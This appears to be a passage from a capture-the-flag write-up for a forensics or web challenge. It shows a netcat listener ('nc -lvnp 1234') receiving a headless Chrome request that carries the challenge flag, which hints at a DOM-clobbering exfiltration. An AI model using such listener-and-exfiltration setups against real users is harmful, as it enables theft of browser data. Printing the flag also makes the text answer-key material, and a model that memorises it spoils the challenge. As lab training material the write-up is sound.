 ┌──(kali㉿kali)-[~/…/2024/airoverflow-ctf24/forensics/forensics]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37436
GET /?testflag=AOFCTF{y0u_ar3_G00d_4t_d0m_cl0bb3r1ng_eMHO6Q68cNvRVORKef} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/124.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Origin: http://127.0.0.1:3000
Priority: u=1, i
Referer: http://127.0.0.1:3000/
Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
X-Forwarded-For: 128.199.202.180
X-Forwarded-Host:
X-Forwarded-Proto: https